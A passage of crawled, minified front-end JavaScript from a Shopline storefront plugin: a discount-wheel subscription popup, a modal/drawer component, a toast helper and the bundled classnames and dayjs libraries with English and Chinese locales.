-50%)`},children:t("span",{className:i.wheelText,style:{color:s.color},children:s.awardName})},C))]}),t("div",{className:i.wheelRotorMask,children:t(C6,{})}),t("div",{className:n(i.wheelRotorPointer,"sales-popup-plugin-rtl-svg"),children:h===y.RIGHT?t(o6,{}):t(i6,{})})]})]})},o8=P8(b6),v6="_popupBodyCss_k0vbl_1",y6="_bg_k0vbl_10",x6="_wheelRotorContainer_k0vbl_86",R6="_position_left_k0vbl_99",S6="_show_k0vbl_102",I6="_fadeLeftIn_k0vbl_1",E6="_innerFadeLeftIn_k0vbl_1",N6="_hide_k0vbl_109",T6="_fadeLeftOut_k0vbl_1",O6="_innerFadeLeftOut_k0vbl_1",D6="_position_right_k0vbl_116",P6="_fadeRightIn_k0vbl_1",W6="_innerFadeRightIn_k0vbl_1",U6="_fadeRightOut_k0vbl_1",q6="_innerFadeRightOut_k0vbl_1",A6="_wheelRotorContainerMobile_k0vbl_133",$6="_luckyCarousel_k0vbl_150",G6="_closeButton_k0vbl_161",z6="_mask_k0vbl_167",H6="_formContent_k0vbl_177",V6="_logo_k0vbl_177",j6="_title_k0vbl_190",J6="_description_k0vbl_198",K6="_discountCode_k0vbl_207",Q6="_isPreview_k0vbl_219",X6="_inputCss_k0vbl_256",Y6="_buttonCss_k0vbl_272",e={popupBodyCss:v6,bg:y6,wheelRotorContainer:x6,position_left:R6,show:S6,fadeLeftIn:I6,innerFadeLeftIn:E6,hide:N6,fadeLeftOut:T6,innerFadeLeftOut:O6,position_right:D6,fadeRightIn:P6,innerFadeRightIn:W6,fadeRightOut:U6,innerFadeRightOut:q6,wheelRotorContainerMobile:A6,luckyCarousel:$6,closeButton:G6,mask:z6,formContent:H6,logo:V6,title:j6,description:J6,discountCode:K6,isPreview:Q6,inputCss:X6,buttonCss:Y6},f2=({onSuccess:r,onClose:h,arrowClosePreview:a})=>{const{popupInfo:p,data:f,isMobile:w,isPreview:l,nodeId:Z}=W8(),{displayPosition:k,style:F,templateExtends:s="{}",popupId:C,previewStep:s8}=p||{},[B,r8]=M(!0),[a8,S]=M(!1),[n8,h8]=M(!1),[d,I]=M(w),E=e8(null),N=e8(null),{title:d8,description:T,luckyCarouselConfigs:L,btnTxt:c8,subscribeType:O,awardTitle:p8,awardDescription:D,picUrl:P,mobilePicUrl:f8,afterLogoSwitch:w8,awardNum:W,buttonLinkFlag:_8,buttonLink:U,buttonText:u8,tagList:b}=f||{},q=X8(),{btnBackgroundColor:A,btnColor:$,btnBorderColor:G,btnBorderSize:z,inputBackgroundColor:m8,popupBackgroundColor:k8,closeBtnColor:F8,titleColor:L8="#0d0a2c",descriptionColor:H="#333333",inputTextColor:g8,inputBorderSize:M8,opacity:Z8,inputBorderColor:B8}=F,{titleWidgetProps:b8={},descriptionWidgetProps:V={},discountCodeWidgetProps:v8={},inputWidgetProps:g={},buttonWidgetProps:j={}}=U8(s),{discountCode:J,awardDescription:K,activitySeq:y8}=R(()=>z8({luckyCarouselConfigs:L,originAwardDescription:D}),[L,D]),{ref:Q,handleSubscribe:x8}=H8(O,{popupId:C,needAddUserTag:(b==null?void 0:b.length)>0,activitySeq:y8,discountCode:J}),X={...g,style:{...g==null?void 0:g.style,color:g8,borderWidth:M8,backgroundColor:m8,borderColor:B8}},Y=T8(()=>{l&&!a||(l||q8({...A8.closeButton,activity_id:C}),r8(!1))},[a,l,C]);O8(()=>{const o=document.body,m=new ResizeObserver(v=>{v.forEach(I8=>{const{clientWidth:E8}=I8.target;w||E8<=750?I(!0):I(!1)})});return m.observe(o),()=>{m.disconnect()}},[w]);const t8=()=>{var m;const o=d?N.current:E.current;(m=o==null?void 0:o.start())==null||m.then(v=>{v.isEnd&&(l||(S(!1),h8(!0)))})},R8=()=>{if(l){t8();return}x8({validateResult:o=>{o&&S(!0)},onSuccess:o=>{t8(),typeof r=="function"&&r({email:o.email,phone:o.phone})}})},S8=()=>{h==null||h()},_=d?y.CENTER:k,u=n8||l&&K8(s8)===D8.SUBSCRIPT_AFTER;return t(l8,{children:[t(l6,{className:"wheel-rotor-container-pc--class sales-popup-plugin",rootNode:document.querySelector(".wheel-rotor-container-pc--class"),children:d?t("span",{}):t("div",{className:n(e.wheelRotorContainer,e[`position_${x[_]}`],B?e.show:e.hide),style:{zIndex:i8(l).component+1},children:t(o8,{ref:E,awardNum:W,dataSource:L,position:_})})}),t(e6,{type:d?"modal":"drawer",portalProps:{rootNode:document.getElementById(Z)},width:"80vw",placement:d?"center":_===y.LEFT?"left":"right",visible:B,maskProps:{opacity:Z8,zIndex:i8(l).component},bodyClassName:e.popupBodyCss,duration:B?500:250,afterClose:S8,bodyStyle:{backgroundColor:k8},children:[t("div",{className:e.bg,children:t(t6,{src:d&&f8||P})}),t("div",{className:n(e.luckyCarousel,e[`position_${x[_]}`],{[e.isPreview]:l}),children:[t("div",{className:e.mask,style:{display:a8?"block":"none"}}),t("span",{className:e.closeButton,onClick:Y,children:t($8,{color:F8})}),t("div",{className:e.formContent,children:[w8&&q?t("span",{className:e.logo,children:t(Y8,{src:q,pcWidth:"480px"})}):null,t("div",{className:e.title,style:{...b8.style,color:L8},children:u?p8:d8}),u&&K?t("div",{className:e.description,style:{...V.style,color:H},children:K}):null,!u&&T?t("div",{className:e.description,style:{...V.style,color:H},children:T}):null]}),d&&!u?t("div",{className:e.wheelRotorContainerMobile,id:"wheel-rotor-container-mobile",children:t(o8,{ref:N,awardNum:W,dataSource:L,position:_})}):null,u?t(l8,{children:[t("div",{className:e.discountCode,children:t(J8,{discountCode:J,tostMessage:"subscribe.copySuccess",...v8})}),t(C8,{background:A,color:$,borderColor:G,borderSize:z,borderRadius:"1px",href:_8&&!l&&U?U:void 0,block:!0,onClick:Y,className:e.buttonCss,...j,children:u8})]}):t("div",{children:[O===Q8.EMAIL?t(V8,{ref:Q,className:e.inputCss,...X}):t(j8,{ref:Q,className:e.inputCss,...X}),t(C8,{background:A,color:$,borderColor:G,borderSize:z,borderRadius:"1px",block:!0,onClick:R8,className:e.buttonCss,...j,children:c8})]})]})]})]})};export{f2 as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/WheelRotorLeftPointer.module-chunk-ac7ae64b.js
body_size: 358
content:
import{z as p}from"./index-568f8d5b.js";var u={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(n){(function(){var a={}.hasOwnProperty;function o(){for(var e=[],s=0;s<arguments.length;s++){var t=arguments[s];if(!!t){var r=typeof t;if(r==="string"||r==="number")e.push(t);else if(Array.isArray(t)){if(t.length){var c=o.apply(null,t);c&&e.push(c)}}else if(r==="object"){if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]")){e.push(t.toString());continue}for(var i in t)a.call(t,i)&&t[i]&&e.push(i)}}}return e.join(" ")}n.exports?(o.default=o,n.exports=o):window.classNames=o})()})(u);const m=u.exports,x=n=>n?{component:1001}:{component:p()?1029:131},_=n=>n?{entry:1001,component:1001}:{entry:p()?1027:128,component:p()?1029:130},f="_pointerBox_1upgd_1",l="_pointer_1upgd_1",d="_pointerShadow_1upgd_12",v={pointerBox:f,pointer:l,pointerShadow:d};export{_ as a,m as c,x as g,v as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-87dfd7d6.js
body_size: 1919
content:
import{r as C,n as D,w as _,p as q,s as F,ac as X}from"./index-ded8c5db.js";import{t as I,Z as o,ap as P,o as d,z as H,u as J}from"./App-chunk-88cbdb79.js";let w=0;const K=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return _(i,t||a.current)},L=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function Q(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=Q(t))==null?void 0:i[r]};
  `},U=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:U,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=q(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),F(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=H.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=J.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},Z=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(K,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(L,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:Z(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/useCopyDiscountCode-chunk-988e77da.js
body_size: 14988
content:
import{c as nt}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{e as W,_ as tt,c as st,L as it,f as y,u as ot,h as ut,b as dt,s as mt}from"./App-chunk-363697f5.js";import{w as lt,S as Mt,m as Yt,y as pt,F as ct,o as at,h as ft}from"./index-568f8d5b.js";import{_ as ht,z as Lt}from"./index-chunk-3243cbfe.js";const yt="_toast_1bz7c_17",vt="_center_1bz7c_27",kt="_content_1bz7c_31",Dt="_fadeIn_1bz7c_46",Ht="_salesFadeIn_1bz7c_1",bt="_fadeOut_1bz7c_49",St="_salesFadeOut_1bz7c_1",B={toast:yt,center:vt,content:kt,fadeIn:Dt,salesFadeIn:Ht,fadeOut:bt,salesFadeOut:St};var R={duration:2e3,position:"center",top:"50px",bottom:"50px"},gt=function(u){var _=u.content,e=_===void 0?"content":_,a=u.duration,n=a===void 0?R.duration:a,t=u.position,o=t===void 0?R.position:t,r=u.top,i=r===void 0?R.top:r,Y=u.bottom,l=Y===void 0?R.bottom:Y,p=u.zIndex,S=p===void 0?Lt.toast:p,k=u.onDestory,w=u.className,E=u.style,$=u.contentClassName,O=u.contentStyle,K=Yt(!1),Z=ht(K,2),J=Z[0],z=Z[1];return pt(function(){var P=null,C=null;return n&&(P=setTimeout(function(){z(!0)},n-350),C=setTimeout(function(){k==null||k()},n)),function(){P&&clearTimeout(P),C&&clearTimeout(C)}},[n,k]),W("div",{class:nt(B.toast,st({},B.center,o==="center"),w),style:tt({zIndex:S,top:o==="top"?i:"",bottom:o==="bottom"?l:""},E||{}),children:W("div",{class:nt(B.content,J?B.fadeOut:B.fadeIn,$),style:tt({opacity:J?0:1},O||{}),children:e})})};function jt(s){(s==null?void 0:s.duration)!==void 0&&(R.duration=s.duration),(s==null?void 0:s.position)!==void 0&&(R.position=s.position)}var F=[],rt=function(u){for(var _,e=0;e<F.length;e++){var a;if((F==null||(a=F[e])===null||a===void 0?void 0:a.el)===u){_=e;break}}_>-1&&(F.splice(_,1),u==null||u.remove())};function wt(s){lt(F)&&F.forEach(function(e){var a=e.el;rt(a)});var u=document.createElement("div");F.push({el:u}),document.body.appendChild(u);var _=function(){var a;rt(u),s==null||(a=s.onDestory)===null||a===void 0||a.call(s)};return Mt(W(gt,tt(tt({},s),{},{onDestory:_})),u),{close:_}}var xt={show:wt,config:jt};const Tt=xt,$t="_wheelActionContainer_164jt_1",be={wheelActionContainer:$t},zt="_button_1mr5p_1",At="_disabled_1mr5p_16",Ot="_text_1mr5p_25",X={button:zt,disabled:At,text:Ot},Se=({children:s,href:u,color:_="#ffffff",block:e,borderSize:a,borderColor:n,borderRadius:t="4px",background:o="#2c2c2c",onClick:r,style:i,className:Y,disabled:l=!1})=>W("button",{className:nt(X.button,Y,{[X.disabled]:l}),style:{width:e?"100%":"auto",border:a&&n?`${a}px solid ${n}`:"none",borderRadius:t,background:o,color:_,...i},onClick:r,disabled:l,children:u?W("a",{href:u,rel:"noreferrer",children:W("span",{className:X.text,style:{color:_},children:s})}):W("span",{className:X.text,style:{color:_},children:s})}),Jt=new RegExp(/{{([\s\S]+?)}}/g);function Ct(){const{locale:s,localeResource:u}=ct(it);return{t:at((e,a)=>u[e]?Object.keys(a||{}).length>0?u[e].replace(Jt,(n,t)=>t in a?a[t]:n):u[e]:e,[u]),locale:s}}var v={exports:{}};(function(s,u){(function(_,e){s.exports=e()})(y,function(){var _=1e3,e=6e4,a=36e5,n="millisecond",t="second",o="minute",r="hour",i="day",Y="week",l="month",p="quarter",S="year",k="date",w="Invalid Date",E=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,$=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,O={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(c){var M=["th","st","nd","rd"],d=c%100;return"["+c+(M[(d-20)%10]||M[d]||M[0])+"]"}},K=function(c,M,d){var f=String(c);return!f||f.length>=M?c:""+Array(M+1-f.length).join(d)+c},Z={s:K,z:function(c){var M=-c.utcOffset(),d=Math.abs(M),f=Math.floor(d/60),m=d%60;return(M<=0?"+":"-")+K(f,2,"0")+":"+K(m,2,"0")},m:function c(M,d){if(M.date()<d.date())return-c(d,M);var f=12*(d.year()-M.year())+(d.month()-M.month()),m=M.clone().add(f,l),L=d-m<0,h=M.clone().add(f+(L?-1:1),l);return+(-(f+(d-m)/(L?m-h:h-m))||0)},a:function(c){return c<0?Math.ceil(c)||0:Math.floor(c)},p:function(c){return{M:l,y:S,w:Y,d:i,D:k,h:r,m:o,s:t,ms:n,Q:p}[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(c){return c===void 0}},J="en",z={};z[J]=O;var P=function(c){return c instanceof G},C=function c(M,d,f){var m;if(!M)return J;if(typeof M=="string"){var L=M.toLowerCase();z[L]&&(m=L),d&&(z[L]=d,m=L);var h=M.split("-");if(!m&&h.length>1)return c(h[0])}else{var D=M.name;z[D]=M,m=D}return!f&&m&&(J=m),m||!f&&J},j=function(c,M){if(P(c))return c.clone();var d=typeof M=="object"?M:{};return d.date=c,d.args=arguments,new G(d)},H=Z;H.l=C,H.i=P,H.w=function(c,M){return j(c,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var G=function(){function c(d){this.$L=C(d.locale,null,!0),this.parse(d)}var M=c.prototype;return M.parse=function(d){this.$d=function(f){var m=f.date,L=f.utc;if(m===null)return new Date(NaN);if(H.u(m))return new Date;if(m instanceof Date)return new Date(m);if(typeof m=="string"&&!/Z$/i.test(m)){var h=m.match(E);if(h){var D=h[2]-1||0,g=(h[7]||"0").substring(0,3);return L?new Date(Date.UTC(h[1],D,h[3]||1,h[4]||0,h[5]||0,h[6]||0,g)):new Date(h[1],D,h[3]||1,h[4]||0,h[5]||0,h[6]||0,g)}}return new Date(m)}(d),this.$x=d.x||{},this.init()},M.init=function(){var d=this.$d;this.$y=d.getFullYear(),this.$M=d.getMonth(),this.$D=d.getDate(),this.$W=d.getDay(),this.$H=d.getHours(),this.$m=d.getMinutes(),this.$s=d.getSeconds(),this.$ms=d.getMilliseconds()},M.$utils=function(){return H},M.isValid=function(){return this.$d.toString()!==w},M.isSame=function(d,f){var m=j(d);return this.startOf(f)<=m&&m<=this.endOf(f)},M.isAfter=function(d,f){return j(d)<this.startOf(f)},M.isBefore=function(d,f){return this.endOf(f)<j(d)},M.$g=function(d,f,m){return H.u(d)?this[f]:this.set(m,d)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function(d,f){var m=this,L=!!H.u(f)||f,h=H.p(d),D=function(q,T){var I=H.w(m.$u?Date.UTC(m.$y,T,q):new Date(m.$y,T,q),m);return L?I:I.endOf(i)},g=function(q,T){return H.w(m.toDate()[q].apply(m.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(T)),m)},b=this.$W,x=this.$M,N=this.$D,A="set"+(this.$u?"UTC":"");switch(h){case S:return L?D(1,0):D(31,11);case l:return L?D(1,x):D(0,x+1);case Y:var U=this.$locale().weekStart||0,V=(b<U?b+7:b)-U;return D(L?N-V:N+(6-V),x);case i:case k:return g(A+"Hours",0);case r:return g(A+"Minutes",1);case o:return g(A+"Seconds",2);case t:return g(A+"Milliseconds",3);default:return this.clone()}},M.endOf=function(d){return this.startOf(d,!1)},M.$set=function(d,f){var m,L=H.p(d),h="set"+(this.$u?"UTC":""),D=(m={},m[i]=h+"Date",m[k]=h+"Date",m[l]=h+"Month",m[S]=h+"FullYear",m[r]=h+"Hours",m[o]=h+"Minutes",m[t]=h+"Seconds",m[n]=h+"Milliseconds",m)[L],g=L===i?this.$D+(f-this.$W):f;if(L===l||L===S){var b=this.clone().set(k,1);b.$d[D](g),b.init(),this.$d=b.set(k,Math.min(this.$D,b.daysInMonth())).$d}else D&&this.$d[D](g);return this.init(),this},M.set=function(d,f){return this.clone().$set(d,f)},M.get=function(d){return this[H.p(d)]()},M.add=function(d,f){var m,L=this;d=Number(d);var h=H.p(f),D=function(x){var N=j(L);return H.w(N.date(N.date()+Math.round(x*d)),L)};if(h===l)return this.set(l,this.$M+d);if(h===S)return this.set(S,this.$y+d);if(h===i)return D(1);if(h===Y)return D(7);var g=(m={},m[o]=e,m[r]=a,m[t]=_,m)[h]||1,b=this.$d.getTime()+d*g;return H.w(b,this)},M.subtract=function(d,f){return this.add(-1*d,f)},M.format=function(d){var f=this,m=this.$locale();if(!this.isValid())return m.invalidDate||w;var L=d||"YYYY-MM-DDTHH:mm:ssZ",h=H.z(this),D=this.$H,g=this.$m,b=this.$M,x=m.weekdays,N=m.months,A=function(T,I,et,Q){return T&&(T[I]||T(f,L))||et[I].slice(0,Q)},U=function(T){return H.s(D%12||12,T,"0")},V=m.meridiem||function(T,I,et){var Q=T<12?"AM":"PM";return et?Q.toLowerCase():Q},q={YY:String(this.$y).slice(-2),YYYY:this.$y,M:b+1,MM:H.s(b+1,2,"0"),MMM:A(m.monthsShort,b,N,3),MMMM:A(N,b),D:this.$D,DD:H.s(this.$D,2,"0"),d:String(this.$W),dd:A(m.weekdaysMin,this.$W,x,2),ddd:A(m.weekdaysShort,this.$W,x,3),dddd:x[this.$W],H:String(D),HH:H.s(D,2,"0"),h:U(1),hh:U(2),a:V(D,g,!0),A:V(D,g,!1),m:String(g),mm:H.s(g,2,"0"),s:String(this.$s),ss:H.s(this.$s,2,"0"),SSS:H.s(this.$ms,3,"0"),Z:h};return L.replace($,function(T,I){return I||q[T]||h.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function(d,f,m){var L,h=H.p(f),D=j(d),g=(D.utcOffset()-this.utcOffset())*e,b=this-D,x=H.m(this,D);return x=(L={},L[S]=x/12,L[l]=x,L[p]=x/3,L[Y]=(b-g)/6048e5,L[i]=(b-g)/864e5,L[r]=b/a,L[o]=b/e,L[t]=b/_,L)[h]||b,m?x:H.a(x)},M.daysInMonth=function(){return this.endOf(l).$D},M.$locale=function(){return z[this.$L]},M.locale=function(d,f){if(!d)return this.$L;var m=this.clone(),L=C(d,f,!0);return L&&(m.$L=L),m},M.clone=function(){return H.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},c}(),_t=G.prototype;return j.prototype=_t,[["$ms",n],["$s",t],["$m",o],["$H",r],["$W",i],["$M",l],["$y",S],["$D",k]].forEach(function(c){_t[c[1]]=function(M){return this.$g(M,c[0],c[1])}}),j.extend=function(c,M){return c.$i||(c(M,G,j),c.$i=!0),j},j.locale=C,j.isDayjs=P,j.unix=function(c){return j(1e3*c)},j.en=z[J],j.Ls=z,j.p={},j})})(v);const ge=v.exports;var Nt={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(t,o){return o==="W"?t+"\u5468":t+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(t,o){var r=100*t+o;return r<600?"\u51CC\u6668":r<900?"\u65E9\u4E0A":r<1100?"\u4E0A\u5348":r<1300?"\u4E2D\u5348":r<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return a.default.locale(n,null,!0),n})})(Nt);var It={exports:{}};(function(s,u){(function(_,e){s.exports=e()})(y,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(_){var e=["th","st","nd","rd"],a=_%100;return"["+_+(e[(a-20)%10]||e[a]||e[0])+"]"}}})})(It);var 